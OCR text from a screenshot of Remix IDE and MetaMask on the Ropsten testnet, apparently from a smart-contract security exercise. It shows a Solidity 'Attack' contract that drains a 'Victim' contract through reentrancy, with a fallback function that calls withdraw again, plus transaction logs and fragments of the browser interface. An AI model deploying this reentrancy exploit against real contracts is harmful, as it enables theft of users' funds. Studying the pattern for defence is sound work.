 Ethereum Warning!
MetaMask
Remix - Ethereum ID
Ropsten Transaction
Ropsten 以太坊水龙
Test Ether Faucet
Ropsten Tr
MetaMask Notification
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.10+commit.00c0fcaf.js
应用
新标签页
教育服务都在这
课程学习_智慧树
新道云—教育服务...
MetaMask
CryptoZombies |...
OpenZeppelin
Geek Challenge 2...
TESTNET Rops
DEPLOY & RUN TRANSACTIONS
VALUE
1
ether
CONTRACT
Attack - contracts/chongru.sol
Deploy
0xA99f00E0fF11d972e
Publish to IPFS
OR
At Address
0xA99f00E0fF11d972eCE
Transactions recorded 9
Deployed Contracts
VICTIM AT 0XA99...E5349 (BLOCKCH
ATTACK AT 0X980...D3C5F (BLOCKC
attack
getBalance
0: uint256: 0
victim
3
3_Ballot.sol
chongru.sol
19
20 function getBalance() public view returns(uint) {
21 return address(this).balance;
22 }
23 }
24
25 contract Attack {
26 Victim public victim;
27
28 constructor(address _victimAddress) public {
29 victim = Victim(_victimAddress);
30 }
31
32 fallback() external payable {
33 if(address(victim).balance >= 1 ether){
34 victim.withdraw(1 ether);
35 }
36 }
37
38 function attack() external payable {
39 require(msg.value >= 1 ether);
40 victim.deposit{value: 1 ether}();
41 victim.withdraw(1 ether);
42 }
43
44 function getBalance() public view returns(uint) {
45 return address(this).balance;
46 }
47 }
0
listen on network
Search with transaction hash or address
transact to Attack.attack errored: execution reverted
call to Attack.victim
CALL [call] from: 0x9DC97146b924263A2c8C7237FbeEAFb6ef60b624 to: Attack.victim() data: 0x930...c2003
Debug
transact to Attack.attack pending ...
>
Ropsten 测试网络
Account 1
0x980...3c5F
检测到新地址！点击添加至地址簿。
https://remix.ethereum.org
ATTACK
1
详情
DATA
编辑
Estimated gas fee
0.000259 0.000259 ETH
Site suggested
Max fee:
0.000259 ETH
总额
1.000259 1.000259 ETH
Amount + gas fee
Max amount: 1.000259 ETH